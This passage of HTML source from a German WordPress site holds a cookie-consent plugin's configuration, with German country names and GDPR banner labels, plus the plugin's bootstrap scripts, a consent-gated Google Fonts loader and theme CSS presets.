Mikronesien","GA":"Gabun","GM":"Gambia","GE":"Georgien","GH":"Ghana","GI":"Gibraltar","GD":"Grenada","GR":"Griechenland","GL":"Gr\u00f6nland","GP":"Guadeloupe","GU":"Guam","GT":"Guatemala","GG":"Guernsey","GN":"Guinea","GW":"Guinea-Bissau","GY":"Guyana","HT":"Haiti","HM":"Heard und die McDonaldinseln","VA":"Heiliger Stuhl (Staat Vatikanstadt)","HN":"Honduras","HK":"Hong Kong","IN":"Indien","ID":"Indonesien","IQ":"Irak","IE":"Irland","IR":"Islamische Republik Iran","IS":"Island","IM":"Isle of Man","IL":"Israel","IT":"Italien","JM":"Jamaika","JP":"Japan","YE":"Jemen","JE":"Jersey","JO":"Jordanien","VG":"Jungferninseln, Britisch","VI":"Jungferninseln, U.S.","KY":"Kaimaninseln","KH":"Kambodscha","CM":"Kamerun","CA":"Kanada","CV":"Kap Verde","BQ":"Karibischen Niederlande","KZ":"Kasachstan","QA":"Katar","KE":"Kenia","KG":"Kirgisistan","KI":"Kiribati","UM":"Kleinere Inselbesitzungen der Vereinigten Staaten","CC":"Kokosinseln","CO":"Kolumbien","KM":"Komoren","CG":"Kongo","CD":"Kongo, Demokratische Republik","KR":"Korea","XK":"Kosovo","HR":"Kroatien","CU":"Kuba","KW":"Kuwait","LS":"Lesotho","LV":"Lettland","LB":"Libanon","LR":"Liberia","LY":"Libysch-Arabische Dschamahirija","LI":"Liechtenstein","LT":"Litauen","LU":"Luxemburg","MO":"Macao","MG":"Madagaskar","MW":"Malawi","MY":"Malaysia","MV":"Malediven","ML":"Mali","MT":"Malta","MA":"Marokko","MH":"Marshallinseln","MQ":"Martinique","MR":"Mauretanien","MU":"Mauritius","YT":"Mayotte","MK":"Mazedonien","MX":"Mexiko","MD":"Moldawien","MC":"Monaco","MN":"Mongolei","ME":"Montenegro","MS":"Montserrat","MZ":"Mosambik","MM":"Myanmar","NA":"Namibia","NR":"Nauru","NP":"Nepal","NC":"Neukaledonien","NZ":"Neuseeland","NI":"Nicaragua","NL":"Niederlande","AN":"Niederl\u00e4ndische Antillen","NE":"Niger","NG":"Nigeria","NU":"Niue","KP":"Nordkorea","NF":"Norfolkinsel","NO":"Norwegen","MP":"N\u00f6rdliche Marianen","OM":"Oman","PK":"Pakistan","PW":"Palau","PS":"Pal\u00e4stinensisches Gebiet, besetzt","PA":"Panama","PG":"Papua-Neuguinea","PY":"Paraguay","PE":"Peru","PH":"Philippinen","PN":"Pitcairn","PL":"Polen","PT":"Portugal","PR":"Puerto Rico","CI":"Republik C\u00f4te d'Ivoire","RW":"Ruanda","RO":"Rum\u00e4nien","RU":"Russische F\u00f6deration","RE":"R\u00e9union","BL":"Saint Barth\u00e9l\u00e9my","PM":"Saint Pierre und Miquelo","SB":"Salomonen","ZM":"Sambia","WS":"Samoa","SM":"San Marino","SH":"Sankt Helena","MF":"Sankt Martin","SA":"Saudi-Arabien","SE":"Schweden","CH":"Schweiz","SN":"Senegal","RS":"Serbien","SC":"Seychellen","SL":"Sierra Leone","ZW":"Simbabwe","SG":"Singapur","SX":"Sint Maarten","SK":"Slowakei","SI":"Slowenien","SO":"Somalia","ES":"Spanien","LK":"Sri Lanka","KN":"St. Kitts und Nevis","LC":"St. Lucia","VC":"St. Vincent und Grenadinen","SD":"Sudan","SR":"Surinam","SJ":"Svalbard und Jan Mayen","SZ":"Swasiland","SY":"Syrische Arabische Republik","ST":"S\u00e3o Tom\u00e9 und Pr\u00edncipe","ZA":"S\u00fcdafrika","GS":"S\u00fcdgeorgien und die S\u00fcdlichen Sandwichinseln","SS":"S\u00fcdsudan","TJ":"Tadschikistan","TW":"Taiwan","TZ":"Tansania","TH":"Thailand","TL":"Timor-Leste","TG":"Togo","TK":"Tokelau","TO":"Tonga","TT":"Trinidad und Tobago","TD":"Tschad","CZ":"Tschechische Republik","TN":"Tunesien","TM":"Turkmenistan","TC":"Turks- und Caicosinseln","TV":"Tuvalu","TR":"T\u00fcrkei","UG":"Uganda","UA":"Ukraine","HU":"Ungarn","UY":"Uruguay","UZ":"Usbekistan","VU":"Vanuatu","VE":"Venezuela","AE":"Vereinigte Arabische Emirate","US":"Vereinigte Staaten","GB":"Vereinigtes K\u00f6nigreich","VN":"Vietnam","WF":"Wallis und Futuna","CX":"Weihnachtsinsel","EH":"Westsahara","CF":"Zentralafrikanische Republik","CY":"Zypern","EG":"\u00c4gypten","GQ":"\u00c4quatorialguinea","ET":"\u00c4thiopien","AX":"\u00c5land Inseln","AT":"\u00d6sterreich"},"visualParentSelectors":{".et_pb_video_box":1,".et_pb_video_slider:has(>.et_pb_slider_carousel %s)":"self",".ast-oembed-container":1,".wpb_video_wrapper":1,".gdlr-core-pbf-background-wrap":1},"isPreventPreDecision":false,"isInvalidateImplicitUserConsent":false,"dependantVisibilityContainers":["[role=\"tabpanel\"]",".eael-tab-content-item",".wpcs_content_inner",".op3-contenttoggleitem-content",".op3-popoverlay-content",".pum-overlay","[data-elementor-type=\"popup\"]",".wp-block-ub-content-toggle-accordion-content-wrap",".w-popup-wrap",".oxy-lightbox_inner[data-inner-content=true]",".oxy-pro-accordion_body",".oxy-tab-content",".kt-accordion-panel",".vc_tta-panel-body",".mfp-hide","div[id^=\"tve_thrive_lightbox_\"]",".brxe-xpromodalnestable",".evcal_eventcard",".divioverlay",".et_pb_toggle_content"],"disableDeduplicateExceptions":[".et_pb_video_slider"],"bannerDesignVersion":12,"bannerI18n":{"showMore":"Mehr anzeigen","hideMore":"Verstecken","showLessRelevantDetails":"Weitere Details anzeigen (%s)","hideLessRelevantDetails":"Weitere Details ausblenden (%s)","other":"Anderes","legalBasis":{"label":"Verwendung auf gesetzlicher Grundlage von","consentPersonalData":"Einwilligung zur Verarbeitung personenbezogener Daten","consentStorage":"Einwilligung zur Speicherung oder zum Zugriff auf Informationen auf der Endeinrichtung des Nutzers","legitimateInterestPersonalData":"Berechtigtes Interesse zur Verarbeitung personenbezogener Daten","legitimateInterestStorage":"Bereitstellung eines ausdr\u00fccklich gew\u00fcnschten digitalen Dienstes zur Speicherung oder zum Zugriff auf Informationen auf der Endeinrichtung des Nutzers","legalRequirementPersonalData":"Erf\u00fcllung einer rechtlichen Verpflichtung zur Verarbeitung personenbezogener Daten"},"territorialLegalBasisArticles":{"gdpr-eprivacy":{"dataProcessingInUnsafeCountries":"Art. 49 Abs. 1 lit. a DSGVO"},"dsg-switzerland":{"dataProcessingInUnsafeCountries":"Art. 17 Abs. 1 lit. a DSG (Schweiz)"}},"legitimateInterest":"Berechtigtes Interesse","consent":"Einwilligung","crawlerLinkAlert":"Wir haben erkannt, dass du ein Crawler\/Bot bist. Nur nat\u00fcrliche Personen d\u00fcrfen in Cookies und die Verarbeitung von personenbezogenen Daten einwilligen. Daher hat der Link f\u00fcr dich keine Funktion.","technicalCookieDefinitions":"Technische Cookie-Definitionen","technicalCookieName":"Technischer Cookie Name","usesCookies":"Verwendete Cookies","cookieRefresh":"Cookie-Erneuerung","usesNonCookieAccess":"Verwendet Cookie-\u00e4hnliche Informationen (LocalStorage, SessionStorage, IndexDB, etc.)","host":"Host","duration":"Dauer","noExpiration":"Kein Ablauf","type":"Typ","purpose":"Zweck","purposes":"Zwecke","headerTitlePrivacyPolicyHistory":"Privatsph\u00e4re-Einstellungen: Historie","skipToConsentChoices":"Zu Einwilligungsoptionen springen","historyLabel":"Einwilligungen anzeigen vom","historyItemLoadError":"Das Lesen der Zustimmung ist fehlgeschlagen. Bitte versuche es sp\u00e4ter noch einmal!","historySelectNone":"Noch nicht eingewilligt","provider":"Anbieter","providerContactPhone":"Telefon","providerContactEmail":"E-Mail","providerContactLink":"Kontaktformular","providerPrivacyPolicyUrl":"Datenschutzerkl\u00e4rung","providerLegalNoticeUrl":"Impressum","nonStandard":"Nicht standardisierte Datenverarbeitung","nonStandardDesc":"Einige Services setzen Cookies und\/oder verarbeiten personenbezogene Daten, ohne die Standards f\u00fcr die Mitteilung der Einwilligung einzuhalten. Diese Services werden in mehrere Gruppen eingeteilt. Sogenannte \"essenzielle Services\" werden auf Basis eines berechtigten Interesses genutzt und k\u00f6nnen nicht abgew\u00e4hlt werden (ein Widerspruch muss ggf. per E-Mail oder Brief gem\u00e4\u00df der Datenschutzerkl\u00e4rung erfolgen), w\u00e4hrend alle anderen Services nur nach einer Einwilligung genutzt werden.","dataProcessingInThirdCountries":"Datenverarbeitung in Drittl\u00e4ndern","safetyMechanisms":{"label":"Sicherheitsmechanismen f\u00fcr die Daten\u00fcbermittlung","standardContractualClauses":"Standardvertragsklauseln","adequacyDecision":"Angemessenheitsbeschluss","eu":"EU","switzerland":"Schweiz","bindingCorporateRules":"Verbindliche interne Datenschutzvorschriften","contractualGuaranteeSccSubprocessors":"Vertragliche Garantie f\u00fcr Standardvertragsklauseln mit Unterauftragsverarbeitern"},"durationUnit":{"n1":{"s":"Sekunde","m":"Minute","h":"Stunde","d":"Tag","mo":"Monat","y":"Jahr"},"nx":{"s":"Sekunden","m":"Minuten","h":"Stunden","d":"Tage","mo":"Monate","y":"Jahre"}},"close":"Schlie\u00dfen","closeWithoutSaving":"Schlie\u00dfen ohne Speichern","yes":"Ja","no":"Nein","unknown":"Unbekannt","none":"Nichts","noLicense":"Keine Lizenz aktiviert - kein Produktionseinsatz!","devLicense":"Produktlizenz nicht f\u00fcr den Produktionseinsatz!","devLicenseLearnMore":"Mehr erfahren","devLicenseLink":"https:\/\/devowl.io\/de\/wissensdatenbank\/lizenz-installations-typ\/","andSeparator":" und ","deprecated":{"appropriateSafeguard":"Geeignete Garantien","dataProcessingInUnsafeCountries":"Datenverarbeitung in unsicheren Drittl\u00e4ndern","legalRequirement":"Erf\u00fcllung einer rechtlichen Verpflichtung"}},"pageRequestUuid4":"ae1e897f0-9e98-4d74-b87c-937bba174846","pageByIdUrl":"https:\/\/www.bomber.de?page_id","pluginUrl":"https:\/\/devowl.io\/wordpress-real-cookie-banner\/"}}</script><script data-skip-lazy-load="js-extra" data-skip-moving="true" data-no-defer nitro-exclude data-alt-type="application/ld+json" data-dont-merge data-wpmeteor-nooptimize="true" data-cfasync="false" id="af746fe756c9ab21291f3bc23d0f008f02-js-extra">
(()=>{var x=function (a,b){return-1<["codeOptIn","codeOptOut","codeOnPageLoad","contactEmail"].indexOf(a)&&"string"==typeof b&&b.startsWith("base64-encoded:")?window.atob(b.substr(15)):b},t=(e,t)=>new Proxy(e,{get:(e,n)=>{let r=Reflect.get(e,n);return n===t&&"string"==typeof r&&(r=JSON.parse(r,x),Reflect.set(e,n,r)),r}}),n=JSON.parse(document.getElementById("af746fe756c9ab21291f3bc23d0f008f01-js-extra").innerHTML,x);window.Proxy?n.others.frontend=t(n.others.frontend,"groups"):n.others.frontend.groups=JSON.parse(n.others.frontend.groups,x);window.Proxy?n.others=t(n.others,"customizeValuesBanner"):n.others.customizeValuesBanner=JSON.parse(n.others.customizeValuesBanner,x);;window.realCookieBanner=n;window[Math.random().toString(36)]=n;
})();
</script><script data-cfasync="false" type="text/javascript" id="real-cookie-banner-banner-js-before">
/* <![CDATA[ */
((a,b)=>{a[b]||(a[b]={unblockSync:()=>undefined},["consentSync"].forEach(c=>a[b][c]=()=>({cookie:null,consentGiven:!1,cookieOptIn:!0})),["consent","consentAll","unblock"].forEach(c=>a[b][c]=(...d)=>new Promise(e=>a.addEventListener(b,()=>{a[b][c](...d).then(e)},{once:!0}))))})(window,"consentApi");
//# sourceURL=real-cookie-banner-banner-js-before
/* ]]> */
</script>
<script data-cfasync="false" type="text/javascript" src="https://www.bomber.de/wp-content/46e8738f95ffdf63eff0d2ef8df0cbb4/dist/1800742242.js?ver=64a64f3ab0d5ab261ad8ca6eebf70126" id="real-cookie-banner-banner-js"></script>
<!-- <link rel='stylesheet' id='animate-css-css' href='https://www.bomber.de/wp-content/plugins/real-cookie-banner/public/lib/animate.css/animate.min.css?ver=4.1.1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.bomber.de/wp-content/cache/wpfc-minified/6y6eau52/p3eg.css" media="all"/>
<!-- google webfont font replacement -->
<script type='text/javascript'>
(function() {
/*	check if webfonts are disabled by user setting via cookie - or user must opt in.	*/
var html = document.getElementsByTagName('html')[0];
var cookie_check = html.className.indexOf('av-cookies-needs-opt-in') >= 0 || html.className.indexOf('av-cookies-can-opt-out') >= 0;
var allow_continue = true;
var silent_accept_cookie = html.className.indexOf('av-cookies-user-silent-accept') >= 0;
if( cookie_check && ! silent_accept_cookie )
{
if( ! document.cookie.match(/aviaCookieConsent/) || html.className.indexOf('av-cookies-session-refused') >= 0 )
{
allow_continue = false;
}
else
{
if( ! document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/) )
{
allow_continue = false;
}
else if( ! document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/) )
{
allow_continue = false;
}
else if( document.cookie.match(/aviaPrivacyGoogleWebfontsDisabled/) )
{
allow_continue = false;
}
}
}
if( allow_continue )
{
var f = document.createElement('link');
f.type 	= 'text/css';
f.rel 	= 'stylesheet';
f.href 	= 'https://fonts.googleapis.com/css?family=Lato:300,400,700&display=auto';
f.id 	= 'avia-google-webfont';
document.getElementsByTagName('head')[0].appendChild(f);
}
})();
</script>
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<!-- <link rel='stylesheet' id='avia-grid-css' href='https://www.bomber.de/wp-content/themes/enfold/css/grid.min.css?ver=6.0.8' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='avia-base-css' href='https://www.bomber.de/wp-content/themes/enfold/css/base.min.css?ver=6.0.8' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='avia-layout-css' href='https://www.bomber.de/wp-content/themes/enfold/css/layout.min.css?ver=6.0.8' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='avia-module-blog-css' href='https://www.bomber.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/blog/blog.min.css?ver=6.0.8' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='avia-module-postslider-css' href='https://www.bomber.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/postslider/postslider.min.css?ver=6.0.8' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='avia-module-button-css' href='https://www.bomber.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttons/buttons.min.css?ver=6.0.8' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='avia-module-comments-css' href='https://www.bomber.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/comments/comments.min.css?ver=6.0.8' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='avia-module-slideshow-css' href='https://www.bomber.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow.min.css?ver=6.0.8' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='avia-module-gallery-css' href='https://www.bomber.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery/gallery.min.css?ver=6.0.8' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='avia-module-gridrow-css' href='https://www.bomber.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/grid_row/grid_row.min.css?ver=6.0.8' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='avia-module-social-css' href='https://www.bomber.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/social_share/social_share.min.css?ver=6.0.8' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='avia-module-tabs-css' href='https://www.bomber.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tabs/tabs.min.css?ver=6.0.8' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='avia-module-video-css' href='https://www.bomber.de/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/video/video.min.css?ver=6.0.8' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.bomber.de/wp-content/cache/wpfc-minified/14kvrc3g/p3eg.css" media="all"/>
<style id='wp-emoji-styles-inline-css' type='text/css'>
img.wp-smiley, img.emoji {
display: inline !important;
border: none !important;
box-shadow: none !important;
height: 1em !important;
width: 1em !important;
margin: 0 0.07em !important;
vertical-align: -0.1em !important;
background: none !important;
padding: 0 !important;
}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
/*# sourceURL=https://www.bomber.de/wp-content/plugins/jetpack/_inc/blocks/sharing-buttons/view.css */
</style>
<!-- <link rel='stylesheet' id='visual-portfolio-block-filter-by-category-css' href='https://www.bomber.de/wp-content/plugins/visual-portfolio/build/gutenberg/blocks/filter-by-category/style.css?ver=1763478297' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='visual-portfolio-block-pagination-css' href='https://www.bomber.de/wp-content/plugins/visual-portfolio/build/gutenberg/blocks/pagination/style.css?ver=1763478297' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='visual-portfolio-block-sort-css' href='https://www.bomber.de/wp-content/plugins/visual-portfolio/build/gutenberg/blocks/sort/style.css?ver=1763478297' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.bomber.de/wp-content/cache/wpfc-minified/9iaoa9v5/p3eg.css" media="all"/>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--metallic-red: #b02b2c;--wp--preset--color--maximum-yellow-red: #edae44;--wp--preset--color--yellow-sun: #eeee22;--wp--preset--color--palm-leaf: #83a846;--wp--preset--color--aero: #7bb0e7;--wp--preset--color--old-lavender: #745f7e;--wp--preset--color--steel-teal: #5f8789;--wp--preset--color--raspberry-pink: #d65799;--wp--preset--color--medium-turquoise: #4ecac2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 1rem;--wp--preset--font-size--medium: 1.125rem;--wp--preset--font-size--large: 1.75rem;--wp--preset--font-size--x-large: clamp(1.75rem, 3vw, 2.25rem);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1130px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-color{color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-color{color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-color{color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-color{color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-color{color: var(--wp--preset--color--aero) !important;}.has-old-lavender-color{color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-color{color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-color{color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-color{color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-background-color{background-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-background-color{background-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-background-color{background-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-background-color{background-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-background-color{background-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-background-color{background-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-background-color{background-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-background-color{background-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-background-color{background-color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-border-color{border-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-border-color{border-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-border-color{border-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-border-color{border-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-border-color{border-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-border-color{border-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-border-color{border-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-border-color{border-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-border-color{border-color: var(--wp--preset--color--medium-turquoise) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) 